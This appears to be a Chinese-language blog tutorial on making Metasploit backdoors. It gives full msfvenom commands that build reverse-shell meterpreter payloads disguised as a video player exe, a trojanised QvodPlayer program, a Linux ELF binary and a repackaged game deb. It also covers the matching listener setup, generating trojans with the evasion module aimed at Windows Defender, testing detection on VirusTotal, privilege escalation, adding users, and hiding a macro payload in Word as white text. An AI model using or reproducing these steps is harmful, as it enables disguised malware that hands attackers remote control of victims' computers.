Metasploit常见攻击

Metasploit常见攻击。后门,恶意软件制作。

制作windows恶意软件获取shell

生成西瓜影音后门程序

例:# msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp Lhost=192.168.0.20 lport=4444 -b “\x00” -e x86/shikata_ga_nai -i 10 -f exe -o /root/xigua1.exe

# msfvenom –l platforms 查看支持哪些平台。

# msfvenom –l formats 查看支持哪些格式

# msfvenom –l encoders 查看支持哪些编码



制作好xigua.exe以后我们要先打开msfconsole进行监听

例:

# msfconsole -q

[*] Starting persistent handler(s)…

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.0.20

lhost => 192.168.0.20

msf6 exploit(multi/handler) > set lport 4444

lport => 4444

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.0.20:4444

监听打开以后,在windows主机上下载并运行xigua.exe

可以先查下xigua.exe这个文件的查杀能力,要用一些安全的网站查杀,否则易被一些

网站给收录了。

https://www.virustotal.com/ 测试免杀能力

说明连接成功,通过>getuid 查看一下

可以通过>getsystem进行提权。有的机型不成功。

>shell 进行命令行

添加wu这个用户 net user wu /add

删除wu这个用户 net user wu /del

查看用户 net user

meterpreter>background 将当前会话保存到后台

meterpreter>sessions 查看后台有哪些会话

meterpreter>sessions -i 1 将会话编号为1调到前台

下载一个绿色版的快播软件,把其中一个随软件运行的程序拷贝到kali中

注入payload后门程序后,再拷贝到windows中的快播软件中进行复盖

进行测试之前要先运行msfconsole软件时行检控。

——————————————————————-

使用metasploit的envasion模块生成木马

Envasion是metasploit自带的模块,使用此模块可以生成反杀毒软件的木马

msf6 > search evasion

msf6 > use 7

[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp

msf6 evasion(windows/windows_defender_exe) >

msf6 evasion(windows/windows_defender_exe) > set filename wujs.exe

msf6 evasion(windows/windows_defender_exe) > run

[*] Compiled executable size: 4096

[+] wujs.exe stored at /root/.msf4/local/wujs.exe

msf6 evasion(windows/windows_defender_exe) >

后门程序生成成功。

msf6 evasion(windows/windows_defender_exe) > use exploit/multi/handler 开启监听

msf6 exploit(multi/handler) > run

在windows端运行这个wujs.exe程序就可以了。

——————————————————————-

制作Linux下的软件生成shell木马程序

#msfvenom -a x86 –platform linux -p linux/x86/meterpreter/reverse_tcp Lhost=192.168.0.20 lport=4444 -b “\x00” -f elf -o /root/wjs

msf6 > use exploit/multi/handler 开启监听

sf6 exploit(multi/handler) > set lhost 192.168.0.20

在此在linux上运行/root/wjs这个程序就可以了。

# chmod +x wjs

# ./wjs

——————————————————————-

制作deb软件包来触发后门

chmod 755 /root/free/DEBIAN/postinst

回到free的主目录进行打包

Dpkg-deb –build /root/free

此时就生成了free.deb文件了。

# apt install freesweep –download-only 以仅下载模式下载欲触发软件

/var/cache/apt/archives Kali默认下载的位置(可以删除不影响)

# dpkg -x freesweep_1.0.2-1_amd64.deb free 把下载包解压到free文件夹中

#msfvenom -a x86 –platform linux -p linux/x86/meterpreter/reverse_tcp Lhost=192.168.0.20 lport=4444 -b “\x00” -f elf -o /root/free/usr/games/freesweep_sources

Saved as: /root/free/usr/games/freesweep_sources 生成成功

——————————————————————-

利用0DAY漏洞获取shell

乱码的解决办法

基于jave环境的漏洞利用获取shell

——————————————————————-



利用宏感染Word文档获取shell

将生成的上半总分sub代码粘到此处

保存类型一定要是启用宏的word文档。

将payload部分的代码粘到文档中并将文字改成白色来隐藏

配置监听

——————————————————————-

安卓客户端渗透,生成APK后门

关闭IPv6功能

![]()